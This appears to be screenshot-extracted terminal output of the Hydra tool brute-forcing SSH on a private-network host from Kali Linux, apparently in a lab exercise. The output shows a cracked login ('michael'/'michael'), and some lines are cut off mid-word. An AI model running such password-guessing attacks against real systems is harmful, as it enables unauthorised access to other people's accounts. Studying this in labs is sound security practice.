 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-14 19:26:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
-t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per t
k
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-14 19:27:04
root@Kali:~#